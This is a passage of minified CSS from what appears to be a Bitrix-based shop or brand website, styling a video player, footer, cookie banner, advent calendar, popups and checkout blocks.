.3s;z-index:10}.rec__back_active{opacity:1;right:11.25rem}.rec__wrap{cursor:url(/local/frontend/layout/dist/css/../images/wear2.svg) 32 32,pointer;display:block;-webkit-transform:scale(1);transform:scale(1);-webkit-transition:.5s;transition:.5s;-webkit-transition-delay:.2s;transition-delay:.2s}.rec__wrap:hover{-webkit-transform:scale(1.1);transform:scale(1.1)}.rec__iframe,.rec__wrap img{-ms-touch-action:none;touch-action:none}.rec__iframe{border:0;cursor:url(/local/frontend/layout/dist/css/../images/play2.png) 0 0,pointer;height:100%;left:0;pointer-events:none;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%;z-index:5}.rec__main{display:-webkit-box;display:-ms-flexbox;display:flex;height:161.25rem;width:330.25rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.rec__cell{margin-right:5.25rem;width:42.5rem}.rec__cell_other{width:34rem}.rec__cell_top{padding-top:7.5625rem}.rec__cell_high{padding-top:12.625rem}.rec__buttons{bottom:-2.5rem;left:.625rem;opacity:.6;position:absolute;-ms-touch-action:none;touch-action:none;-webkit-transition:1s;transition:1s;-webkit-transition-timing-function:cubic-bezier(.9,0,.1,1);transition-timing-function:cubic-bezier(.9,0,.1,1);z-index:2}.rec__icon{-webkit-animation:scaling .4s linear;animation:scaling .4s linear;display:none;position:absolute;text-align:center;top:calc(50% - .7rem);width:100%;z-index:1}.rec__icon img{cursor:pointer;-webkit-transform:scale(1.7);transform:scale(1.7)}.rec__block_paused .rec__icon{display:block}.rec__control-bar{bottom:.9375rem;display:-webkit-box;display:-ms-flexbox;display:flex;left:0;padding-left:2.77%;padding-right:2.77%;position:absolute;width:100%;z-index:10;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.rec__play{cursor:pointer;width:auto}.rec__play_full{margin-left:1.5625rem}.rec__timeline-block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 1.5625rem}.rec__range{border:transparent;color:transparent;cursor:pointer;height:.25rem;margin:0;overflow:hidden;padding:0;position:relative;width:100%;--range:calc(var(--max) - var(--min));--ratio:calc((var(--value) - var(--min))/var(--range));--sx:calc(0.46875rem + var(--ratio)*(100% - 0.9375rem))}.rec__range:active,.rec__range:focus,.rec__range:hover{border:none}.rec__range::-webkit-slider-runnable-track,.rec__range:hover::-webkit-slider-runnable-track{background:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#fff)) 0/var(--sx) 100% no-repeat,#999;background:linear-gradient(#fff,#fff) 0/var(--sx) 100% no-repeat,#999}.rec__range:active::-webkit-slider-runnable-track{background:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#fff)) 0/var(--sx) 100% no-repeat,#999;background:linear-gradient(#fff,#fff) 0/var(--sx) 100% no-repeat,#999}.rec__range::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;background:#fff;height:.25rem;margin-top:0;width:1.25rem}.rec__range::-moz-range-progress{background:#fff}.rec__range::-moz-range-track{background:#999;border:none;border-radius:0;box-shadow:none;height:.25rem}.rec__range::-moz-range-thumb{-moz-appearance:none;appearance:none;background:#fff;border:none;border-radius:0;box-shadow:-1.0625rem 0 0 0 #fff;height:.25rem;width:1.25rem}.rec__range::-ms-fill-lower,.rec__range::-ms-fill-upper{background:transparent;border-color:transparent}.rec__range::-ms-thumb{background:#fff;margin-top:0;width:1.25rem}.rec__range::-ms-thumb,.rec__range::-ms-track{border:none;border-radius:0;box-shadow:none;box-sizing:border-box;height:.25rem}.rec__range::-ms-track{background:#999}.rec__range:hover::-ms-thumb{background:#fff}.rec__range:hover::-ms-track{background:#999}.rec__range:active::-ms-thumb{background:#fff}.rec__range:active::-ms-track{background:#999}.rec__range::-ms-fill-lower{background:#fff;border:none;border-radius:0;border-right:0;height:.25rem}.rec__range::-moz-range-track,.rec__range:hover::-moz-range-track{background:linear-gradient(#fff,#fff) 0/var(--sx) 100% no-repeat,#999}.rec__range:active::-moz-range-track{background:linear-gradient(#fff,#fff) 0/var(--sx) 100% no-repeat,#999}.rec__range_time{background:#999;display:block;height:.25rem;position:relative;width:100%}.rec__fill{background:#fff;height:100%;left:0;position:absolute;top:0;width:0}.rec__volume-block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative}.rec__volume-block_shown>.rec__range_volume{opacity:1;visibility:visible}.rec__range_volume{background:transparent;border:none;bottom:5rem;cursor:pointer;height:.125rem;margin:0;opacity:0;overflow:visible;padding:0;position:absolute;-webkit-transform:rotate(270deg);transform:rotate(270deg);-webkit-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out;visibility:hidden;width:4.375rem;--range:calc(var(--max) - var(--min));--ratio:calc((var(--value) - var(--min))/var(--range));--sx:calc(0.0625rem + var(--ratio)*(100% - 0.125rem))}.rec__range_volume:focus{outline:none}.rec__range_volume::-webkit-slider-thumb{background:#fff;border:none;border-radius:0;-webkit-box-shadow:none;box-shadow:none;height:.8125rem;margin-top:-.34375rem;width:.125rem}.rec__range_volume::-webkit-slider-runnable-track{background:#999;border:none;border-radius:0;-webkit-box-shadow:none;box-shadow:none;height:.125rem}.rec__range_volume::-webkit-slider-thumb:hover{background:#fff}.rec__range_volume:hover::-webkit-slider-runnable-track{background:#999}.rec__range_volume::-webkit-slider-thumb:active{background:#fff}.rec__range_volume:active::-webkit-slider-runnable-track{background:#999}.rec__range_volume::-webkit-slider-runnable-track,.rec__range_volume:hover::-webkit-slider-runnable-track{background:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#fff)) 0/var(--sx) 100% no-repeat,#999;background:linear-gradient(#fff,#fff) 0/var(--sx) 100% no-repeat,#999}.rec__range_volume:active::-webkit-slider-runnable-track{background:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#fff)) 0/var(--sx) 100% no-repeat,#999;background:linear-gradient(#fff,#fff) 0/var(--sx) 100% no-repeat,#999}.rec__range_volume::-moz-range-thumb{background:#fff;border:none;border-radius:0;box-shadow:none;height:.8125rem;width:.125rem}.rec__range_volume::-moz-range-track{background:#999;border:none;border-radius:0;box-shadow:none;height:.125rem}.rec__range_volume::-moz-range-thumb:hover{background:#fff}.rec__range_volume:hover::-moz-range-track{background:#999}.rec__range_volume::-moz-range-thumb:active{background:#fff}.rec__range_volume:active::-moz-range-track{background:#999}.rec__range_volume::-moz-range-track,.rec__range_volume:hover::-moz-range-track{background:linear-gradient(#fff,#fff) 0/var(--sx) 100% no-repeat,#999}.rec__range_volume:active::-moz-range-track{background:linear-gradient(#fff,#fff) 0/var(--sx) 100% no-repeat,#999}.rec__range_volume::-ms-fill-lower,.rec__range_volume::-ms-fill-upper{background:transparent;border-color:transparent}.rec__range_volume::-ms-thumb{background:#fff;height:.8125rem;margin-top:0;width:.125rem}.rec__range_volume::-ms-thumb,.rec__range_volume::-ms-track{border:none;border-radius:0;box-shadow:none;box-sizing:border-box}.rec__range_volume::-ms-track{background:#999;height:.125rem}.rec__range_volume::-ms-thumb:hover{background:#fff}.rec__range_volume:hover::-ms-track{background:#999}.rec__range_volume::-ms-thumb:active{background:#fff}.rec__range_volume:active::-ms-track{background:#999}.rec__range_volume::-ms-fill-lower{background:#fff;border:none;border-radius:0;border-right:0;height:.125rem}@-webkit-keyframes scaling{0%{-webkit-filter:blur(.15rem);filter:blur(.15rem);-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-filter:blur(.15rem);filter:blur(.15rem);-webkit-transform:scale(1.5);transform:scale(1.5)}to{-webkit-filter:blur(0);filter:blur(0);-webkit-transform:scale(1);transform:scale(1)}}.rec__block{display:-webkit-box;display:-ms-flexbox;display:flex;height:23.875rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;width:42.5rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:url(/local/frontend/layout/dist/css/../images/play2.svg) 32 32,pointer;margin-bottom:5rem;margin-left:auto;margin-right:auto;overflow:hidden}.rec__block:hover .rec__buttons{bottom:.625rem}.rec__block_big{cursor:default;height:auto;margin-bottom:0;margin-left:0;margin-right:0;padding-top:56.25%;width:100%}.rec__block_picture{height:19.125rem;width:34rem}.rec__block_high{height:25rem;width:17.6875rem}.rec__block_mini{height:26rem;width:20.8125rem}.rec__block_micro{height:20.5rem;width:14.625rem}.rec__block_img{height:28.125rem;width:15.8125rem}.rec__block_left,.rec__block_square{height:26rem;width:26rem}.rec__block_left{margin-left:4.125rem;margin-right:0}.rec__sound{left:.1875rem;top:.1875rem}.rec__sound,.rec__wear{display:none;position:absolute}.rec__wear{left:.6875rem;top:.6875rem}.rec__button{background-color:#5b5d62;border:0;border-radius:.5rem;color:#fff;display:inline-block;font-size:.8125rem;font-weight:100;letter-spacing:.04875rem;margin-right:.625rem;padding:.5625rem .9375rem;position:relative}.rec__button:hover{color:#fff;cursor:url(/local/frontend/layout/dist/css/../images/play2.svg) 32 32,pointer;padding-left:2.3125rem}.rec__button:active,.rec__button:focus{color:#fff}.rec__button:hover .rec__sound,.rec__button:hover .rec__wear{display:inline-block}@media(max-width:1023px){.rec__control-bar{display:none}}@media(max-width:991px){.rec{height:calc(100vh - 3.85rem)}.rec_big{height:auto}}@media(max-width:770px){.rec__main{height:102.5rem;width:165.125rem}.rec__buttons{bottom:.625rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.rec__sound,.rec__wear{display:inline-block}.rec__button{padding-left:2.3125rem}.rec__button_sound-off,.rec__button_sound-on{border-radius:50%;font-size:0;height:2.3125rem;padding:0;width:2.3125rem}.rec__cell{margin-right:2.625rem;width:21.25rem}.rec__cell_other{padding-top:1.25rem;width:17rem}.rec__cell_top{padding-top:6.3125rem}.rec__cell_high{padding-top:8.1875rem}.rec__block{height:11.9375rem;margin-bottom:2.5rem;width:21.25rem}.rec__block_big{height:auto;margin-bottom:0;width:100%}.rec__block_picture{height:9.5625rem;width:17rem}.rec__block_high{height:17.75rem;width:12.5rem}.rec__block_mini{height:15.6875rem;width:12.5rem}.rec__block_micro{height:14.0625rem;width:10rem}.rec__block_img{height:23.125rem;width:13.125rem}.rec__block_left,.rec__block_square{height:13rem;width:13rem}.rec__block_left{margin-left:2.0625rem;margin-right:0}}.end{bottom:1.25rem;left:0;padding-bottom:1rem;position:fixed;text-align:center;width:100vw;z-index:10}@-webkit-keyframes bounce-data{50%{-webkit-transform:translate(-10px,-50%);transform:translate(-10px,-50%)}}@keyframes bounce-data{50%{-webkit-transform:translate(-10px,-50%);transform:translate(-10px,-50%)}}.end__tooltip{background:#fff;border:0;color:#000;cursor:pointer;-webkit-filter:drop-shadow(0 .625rem 1.25rem rgba(0,0,0,.05));filter:drop-shadow(0 .625rem 1.25rem rgba(0,0,0,.05));font-size:.8125rem;font-weight:700;left:-2.6875rem;line-height:1.3;opacity:0;padding:.9375rem 3.125rem .9375rem .625rem;position:absolute;text-align:left;top:-5.4375rem;-webkit-transition:opacity 1s ease-in;transition:opacity 1s ease-in}.end__tooltip:before{-webkit-animation:bounce-data 1.6s cubic-bezier(.445,.05,.55,.95) infinite;animation:bounce-data 1.6s cubic-bezier(.445,.05,.55,.95) infinite;background:url(/local/frontend/layout/dist/css/../images/arr7.svg) no-repeat 50%;content:"";height:.625rem;position:absolute;right:.9375rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:.6875rem}.end__tooltip:after{background:#fff;bottom:-.3125rem;content:"";display:block;height:.4375rem;left:calc(50% - .5rem);position:absolute;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:.4375rem}.end__close{color:#000;cursor:pointer;display:inline-block;font-size:1.75rem;position:absolute;right:.625rem;top:0;-webkit-transform:rotate(45deg) scale(1);transform:rotate(45deg) scale(1)}.end__title{font-size:1.6875rem;font-weight:700;letter-spacing:.05rem;line-height:1.15;margin-bottom:1.875rem}.end__submit{background:#5b5d62;border:0;border-radius:.5rem;-webkit-box-shadow:none;box-shadow:none;color:#fff;display:inline-block;font-size:.8125rem;font-weight:400;letter-spacing:.06rem;padding:.4375rem .9375rem}.end__submit svg{height:0;width:0}.end__submit:hover svg{height:.625rem;left:-.25rem;margin-right:.25rem;position:relative;width:.6875rem}.end__submit:hover path{fill:#fff}.end__input{border:0;border-bottom:.0625rem solid #5b5d62;-webkit-box-shadow:none;box-shadow:none;color:#000;font-size:.8125rem;font-weight:400;height:1.25rem;letter-spacing:.06rem;margin-bottom:1.5625rem;padding-left:0;padding-right:0}.end__form{background:#fff;border-radius:.625rem;bottom:3.25rem;-webkit-box-shadow:0 .625rem 1.25rem rgba(0,0,0,.05);box-shadow:0 .625rem 1.25rem rgba(0,0,0,.05);left:-8.125rem;padding:1.25rem 3.4375rem 1.25rem 1.25rem;position:absolute;text-align:left;width:18.75rem}.end__link{cursor:pointer;display:inline-block;position:relative}.end__link:hover .end__tooltip{opacity:1}@media(max-width:576px){.end{padding-bottom:.1875rem}}.preload *{-webkit-transition:none!important;transition:none!important}.ghost{overflow:hidden}.vert{background:hsla(0,0%,100%,.1);left:0;position:absolute;-webkit-transform:rotate(-90deg) translateX(-100%);transform:rotate(-90deg) translateX(-100%);-webkit-transform-origin:top left;transform-origin:top left;width:calc(100vh - 5.39rem);z-index:10}.vert__main{padding-bottom:.625rem;padding-top:.625rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.vert__link,.vert__main{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.vert__link{border-bottom:.0625rem solid transparent;color:#000;font-size:.8125rem;font-weight:700;letter-spacing:.0375rem;margin-left:.625rem;margin-right:.625rem;text-transform:uppercase}.vert__link,.vert__link path{-webkit-transition:.3s;transition:.3s}.vert__link:active,.vert__link:focus,.vert__link:hover{border-bottom-color:#000;color:#333}.vert__link:active path,.vert__link:focus path,.vert__link:hover path{fill:#333}.vert__link_spec{font-weight:100;margin-left:1.875rem;position:relative;text-transform:none}.vert__link_spec:hover{border-bottom-color:transparent}.vert__div{padding-left:.625rem;padding-right:.625rem}.vert__imprint{color:#000;display:inline-block;font-size:.8125rem;font-weight:100;padding-bottom:.75rem;padding-top:.75rem;position:relative}.vert__imprint:after{border-bottom:.0625rem solid transparent;bottom:.625rem;content:"";left:0;position:absolute;width:100%}.vert__imprint:hover:after{border-bottom-color:#000}.vert__drop{background-color:hsla(0,0%,100%,.4);border-left:.0625rem solid #000;-webkit-box-shadow:.0625rem .0625rem .125rem 0 rgba(0,0,0,.4);box-shadow:.0625rem .0625rem .125rem 0 rgba(0,0,0,.4);display:none;left:100%;position:absolute;top:1.875rem;-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-transform-origin:top left;transform-origin:top left;width:10.3125rem;z-index:10}.vert__arr{margin-left:.625rem;position:relative;top:.1875rem}.vert__arr:after{border-bottom:.0625rem solid #000;border-right:.0625rem solid #000;content:"";display:block;height:.5rem;position:relative;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:.5rem}.vert__link_active .vert__arr:after{top:.3125rem;-webkit-transform:rotate(225deg);transform:rotate(225deg)}.vert__link_active .vert__drop{display:block}@media(max-width:991px){.vert__link{color:#000}.vert__link path{fill:#000}}@media print{.jacket{display:none}}.host{height:100vh;overflow:hidden}.root{background-position:50%;background-size:cover;height:0;padding-bottom:44.86804%;position:relative}@media(max-width:768px){.root{padding-bottom:0;padding-top:100%}}.intro{color:#000;font-family:Times New Roman,sans-serif;font-size:.875rem;font-weight:700;letter-spacing:.0625rem;line-height:1.8;margin-bottom:3.125rem}.front{font-size:1.6875rem;margin-bottom:1.875rem;text-transform:uppercase}@media(max-width:1023px){.front{font-size:1.375rem;letter-spacing:.0625rem;line-height:1.36}}@media(max-width:768px){.front{font-size:1.1875rem;line-height:1.16}}.cone{padding-bottom:2.1875rem;padding-left:1.75rem;padding-top:2.1875rem}.cone__text{font-family:Times New Roman,sans-serif;font-size:.875rem;font-weight:400;letter-spacing:.0625rem;line-height:2}.cone__img{margin-left:1rem;max-width:29.375rem}.cone__img_big{margin-left:0;max-width:100%}@media(max-width:1022px){.cone{padding-left:0}.cone__img{margin-bottom:1.25rem;margin-left:0;max-width:100%}.cone__img_big{margin-bottom:0}}.cards-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;height:230px;justify-content:center;padding:.9375rem;text-align:center;width:230px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:relative}.cards-item:after{border:1px solid #000;border-radius:50%;content:"";height:200px;left:15px;position:absolute;top:15px;width:200px}.cards-item__img{margin-bottom:1.25rem}.cards-item__title{font-size:2.5rem;font-weight:700;margin-bottom:.9375rem}.cards-item__text{font-size:1rem;font-weight:700;line-height:1.1875rem}@media(max-width:576px){.cards-item{padding:0;width:100%}.cards-item,.cards-item:after{height:45vw;max-height:190px;max-width:190px}.cards-item:after{left:auto;top:auto;width:45vw}.cards-item__title{font-size:2rem;margin-bottom:.625rem}.cards-item__text{font-size:.8125rem;line-height:1rem}}.cards{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.gallery__next,.gallery__prev{color:#fff}.gallery__prev{left:1rem}.gallery__next{right:1rem}.new-footer{border-top:.0625rem solid #e7e7e7;padding-top:1.25rem;position:relative}.new-footer:before{background-color:#000;content:"";height:.0625rem;left:0;position:absolute;top:3.5rem;width:100vw}.new-footer__block{margin:0 auto;max-width:63rem;position:relative;width:100%}.new-footer__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.new-footer__link{font-weight:400;position:relative}.new-footer__link:after{background-color:#000;content:"";height:.0625rem;left:0;opacity:0;position:absolute;top:110%;width:100%}.new-footer__link:hover:after{opacity:1}.new-footer__bottom{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:3.75rem;margin-top:1.875rem}.new-footer__language{position:relative}.new-footer__button{background:transparent;border:none;outline:none;padding-left:0;padding-right:1.25rem}.new-footer__button:active,.new-footer__button:focus{outline:none}.new-footer__flag{background-repeat:no-repeat;cursor:pointer;display:inline-block;height:.5625rem;margin-right:.625rem;width:.8125rem}.new-footer__flag_en{background-image:url(/local/frontend/layout/dist/css/../images/flag-en.svg)}.new-footer__flag_de{background-image:url(/local/frontend/layout/dist/css/../images/flag-de-small.svg)}.new-footer__label{border-bottom:.0625rem solid #000;font-size:.8125rem;font-weight:400;letter-spacing:.0625rem;line-height:1.25rem;padding-bottom:.3125rem}.new-footer__label_not-border{border:none;padding-bottom:0}.new-footer__button-add{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#fff;border:.0625rem solid #000;bottom:2.5rem;color:#000;left:-1.125rem;padding:.625rem 1.1875rem;position:absolute;-webkit-text-decoration:none;text-decoration:none;-webkit-transition:display .3s;transition:display .3s}.new-footer__button-add:after{border-left:.25rem solid transparent;border-right:.25rem solid transparent;border-top:.25rem solid #3b4549;bottom:-.3125rem;content:"";height:0;left:1.25rem;position:absolute;-webkit-transform:scale(0) translate3d(0,10px,0);transform:scale(0) translate3d(0,10px,0);-webkit-transform:scale(1) translateZ(0);transform:scale(1) translateZ(0);-webkit-transition:-webkit-transform .2s;transition:-webkit-transform .2s;transition:transform .2s;transition:transform .2s,-webkit-transform .2s;width:0}.new-footer__social{-webkit-box-pack:center;-ms-flex-pack:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center}.new-footer__link-soc{margin:0 .9375rem}.new-footer__copyright{font-size:.75rem;font-weight:400;letter-spacing:.0625rem;line-height:1.125rem}@media(max-width:1280px){.new-footer__block{max-width:60.75rem}}@media(max-width:1024px){.new-footer:before{top:4.4rem}.new-footer__block{max-width:100%}.new-footer__list{margin:.625rem 5.55556%}.new-footer__bottom{margin-left:5.55556%;margin-right:5.55556%}}@media(max-width:768px){.new-footer:before{display:none}.new-footer__list{display:block}.new-footer__item{margin-bottom:1.5625rem}.new-footer__copyright{margin-bottom:1.25rem}.new-footer__bottom{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;height:auto;margin-top:0}.new-footer__language{margin-bottom:1.25rem}.new-footer__button-add{z-index:2}.new-footer__social{-webkit-box-ordinal-group:0;-ms-flex-order:-1;margin-bottom:1.25rem;order:-1;padding-bottom:1.25rem;padding-top:1.25rem;position:relative;width:100%}.new-footer__social:after,.new-footer__social:before{background-color:#000;content:"";height:.0625rem;left:50%;position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:100vw}.new-footer__social:before{top:0}.new-footer__social:after{bottom:0}}.auth{padding-bottom:6rem;padding-top:2rem}.auth__span{color:#000;display:block;margin-bottom:.375rem}.auth__link,.auth__span{font-size:.9375rem;letter-spacing:.02em;line-height:1.2}.auth__link{background:none;border:none;border-bottom:.0625rem solid #36383a;padding:0}.auth__link:active,.auth__link:focus{outline:none}@media(max-width:576px){.auth__span{font-size:.875rem;line-height:1.14}}.advent-calendar{margin-bottom:8.75rem;margin-top:16.5625rem}.advent-calendar__head{font-family:"MOPSerif",serif;font-size:.9375rem;letter-spacing:-.003125rem;line-height:1.47;margin-bottom:.5625rem}.advent-calendar__info{font-weight:700;letter-spacing:.01875rem;line-height:1;text-transform:uppercase}.advent-calendar__numbers{margin-top:26.25rem}.advent-calendar__numbers-block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:3.75rem;margin-left:auto;margin-right:auto;max-width:43.4375rem}.advent-calendar__numbers-block:last-child{margin-bottom:0;padding-left:7px}.advent-calendar__numbers-block:nth-last-child(2){margin-bottom:1.875rem}.advent-calendar__number{cursor:pointer;font-family:"MOPSerif",serif;font-size:3.125rem;letter-spacing:.0625rem;line-height:1.44;width:3.75rem}.advent-calendar__number_empty{cursor:default}@media(max-width:710px){.advent-calendar__number{font-size:2.1875rem}.advent-calendar__numbers-block{-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:90%}.advent-calendar__numbers-block:last-child{padding-left:15px}.advent-calendar__numbers-block:not(:nth-last-child(2)){margin-bottom:3.75rem}}@media(max-width:450px){.advent-calendar{margin-bottom:3.125rem;margin-top:10.625rem}.advent-calendar__numbers{margin-top:12.5rem}.advent-calendar__number{font-size:1.875rem;width:1.875rem}.advent-calendar__head{font-size:.875rem}.advent-calendar__numbers-block:last-child{padding-left:2px}}.footer-xmas__block{border-top:.1875rem solid #000;padding:.875rem 2.5rem .8125rem}.footer-xmas__list{display:-webkit-box;display:-ms-flexbox;display:flex;list-style:none;margin-bottom:0;padding-left:0}.footer-xmas__item{margin-right:3.125rem}.footer-xmas__item:last-child{margin-right:0}.footer-xmas__link{font-weight:700;letter-spacing:.01875rem;line-height:1;position:relative;text-transform:uppercase}.footer-xmas__link:hover:after{background:#000;bottom:0;content:"";height:.125rem;left:0;position:absolute;width:100%}@media(max-width:900px){.footer-xmas__item{margin-right:1.5625rem}}@media(max-width:720px){.footer-xmas__item{margin-right:.625rem}}@media(max-width:576px){.footer-xmas__list{display:block}.footer-xmas__item{margin-bottom:1rem;margin-right:0}.footer-xmas__item:last-child{margin-bottom:0}}.no-select{background-color:rgba(0,0,0,.8);bottom:0;display:none;left:0;opacity:0;position:fixed;right:0;top:0;z-index:17}.no-select__content{position:fixed;text-align:center;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%}.no-select__block{margin-left:auto;margin-right:auto;max-width:24.0625rem;text-align:center}.no-select__title{color:#fff;font-family:"MOPSerif",serif;font-size:3.125rem;font-weight:400;line-height:1;margin-bottom:.8125rem;margin-top:0}.no-select__info{color:#fff;font-weight:700;letter-spacing:.01875rem;margin-bottom:1.25rem;text-transform:uppercase}@media(max-width:768px){.no-select__title{font-size:2.1875rem}}.delivery-free{background-color:#fff;border:.1875rem solid #000;display:none;margin-left:auto;margin-right:auto;max-width:46.875rem;padding:1.4375rem 1.25rem;position:relative}.delivery-free__close{cursor:pointer;position:absolute;right:1.875rem;top:1.875rem}.delivery-free__block{border:.0625rem solid #000;padding:7.3125rem 9.375rem;text-align:center}.delivery-free__title{font-family:"MOPSerif",serif;font-size:3.125rem;font-weight:400;line-height:1;margin-bottom:.5625rem;margin-top:0}.delivery-free__info{font-weight:700;letter-spacing:.01875rem;line-height:1;margin-bottom:1.25rem;text-transform:uppercase}@media(max-width:730px){.delivery-free{width:90%}.delivery-free__block{padding-left:5rem;padding-right:5rem}.delivery-free__title{font-size:2.1875rem}}@media(max-width:576px){.delivery-free{width:95%}.delivery-free__block{padding:3.125rem 1.5625rem}.delivery-free__title{font-size:1.25rem}.delivery-free__info{font-size:.75rem}}.clothes{background-color:#fff;border:.1875rem solid #000;display:none;margin-left:auto;margin-right:auto;max-width:76.875rem;padding:1.4375rem 1.25rem}.clothes__block{border:.0625rem solid #000;padding:6.75rem 1.875rem 3.8125rem 5rem;position:relative}.clothes__close{cursor:pointer;position:absolute;right:1rem;top:.8rem}.clothes__title{font-family:"MOPSerif",serif;font-size:3.125rem;font-weight:400;line-height:1;margin-bottom:.5625rem;margin-top:0}.clothes__info{font-weight:700;letter-spacing:.01875rem;line-height:1;margin-bottom:1.25rem;text-transform:uppercase}.clothes__image{text-align:center}.clothes__img{margin-bottom:1.875rem}.clothes__image-title{font-weight:700;letter-spacing:.01875rem;line-height:1}@media(max-width:930px){.clothes__block{padding-left:3.125rem}.clothes__title{font-size:2.1875rem}}@media(max-width:768px){.clothes{width:95%}.clothes__block{padding-bottom:2rem;padding-top:4.375rem}.clothes__title{font-size:1.875rem}.clothes__info{font-size:.75rem}.clothes__image{margin-top:3rem}.clothes__img{margin-bottom:.9375rem;max-height:18.75rem}}@media(max-width:576px){.clothes__block{padding-left:1.5625rem;padding-right:1.5625rem}.clothes__title{font-size:1.25rem}.clothes__info{font-size:.75rem}}.participation{background-color:#fff;border-top:.1875rem solid #000;display:none;font-weight:700;letter-spacing:.01875rem;line-height:1;margin-top:1.25rem;padding-bottom:1.25rem;padding-top:1.25rem;text-transform:uppercase;z-index:2}.participation__block{margin-left:auto;margin-right:auto;max-width:80.625rem}.participation__head,.participation__label,.participation__title{margin-bottom:1.25rem}.participation__input{margin-bottom:0}.participation__help{font-weight:400;margin-top:1.25rem;text-transform:none}.participation__link{border-bottom:.0625rem solid #000}@media(max-width:1300px){.participation__block{max-width:90%}}.terms{border-top:.1875rem solid #000;display:none;font-weight:700;letter-spacing:.01875rem;line-height:1;padding-top:1.25rem;text-transform:uppercase;z-index:5}.terms__block{margin-left:auto;margin-right:auto;max-width:80.625rem;position:relative}.terms__close{cursor:pointer;position:absolute;right:0;top:0}.terms__info,.terms__title{margin-bottom:1.25rem}.bx-soa-pp-company{background:#f8fafc;border:.0625rem solid #d5dadc;padding:.4375rem .9375rem}.bx-soa-pp-company_spec{cursor:pointer;margin-bottom:1.5rem}.bx-soa-pp-company_active{background:#f0f0f0;border-color:#000}.bx-soa__radio{display:none}.bx-soa-pp-company-subTitle{font-size:.9375rem;font-weight:700}.bx-soa-pp-company-desc{font-size:.8125rem;line-height:1.84;padding-top:.625rem}.bx-soa-clear{clear:both}ul.bx-soa-pp-list{color:#000;font-size:.8125rem;list-style:none;margin:.625rem 0;padding:0}ul.bx-soa-pp-list li{clear:both;padding:.3125rem 0}.bx-soa-pp-list-termin{color:#8d8d8d;display:block}.bx-soa-pp-list-description{display:block}.cookie{background-color:#fff;border-top:.1875rem solid #000;font-weight:700;letter-spacing:.01875rem;line-height:1;padding-left:2.5rem;padding-right:2.5rem;padding-top:1.25rem;text-transform:uppercase;z-index:5}.cookie__block{margin-left:auto;margin-right:auto;position:relative}.cookie__close{cursor:pointer;position:absolute;right:0;top:-.6875rem}.cookie__text,.cookie__title{margin-bottom:1.25rem}.white-back{background-color:#fff;bottom:0;left:0;position:absolute;right:0;top:0;z-index:999}.fond{font-size:1rem;font-weight:700;margin-bottom:3.3125rem}@media print,screen and (max-width:39.99875em){.fond{margin-bottom:1.5rem}}.hope{margin-bottom:2.625rem;position:relative}.hope__input{background:#f6f6f6;border:0;font-size:1rem;height:2.625rem;margin-bottom:0;padding:.625rem .9375rem .625rem 4.75rem}.hope__button{background:none;border:0;-webkit-box-shadow:none;box-shadow:none;left:2rem;padding:0;position:absolute;top:.75rem}.hope__button svg{display:block;height:1.1875rem;width:1rem}.hope__button path{fill:#000}.reverse{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row 